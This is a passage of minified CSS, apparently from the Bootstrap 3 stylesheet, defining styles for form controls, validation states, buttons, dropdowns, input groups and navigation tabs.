label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:768px){.navbar{}}@media(min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media(max-device-width:480px)and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 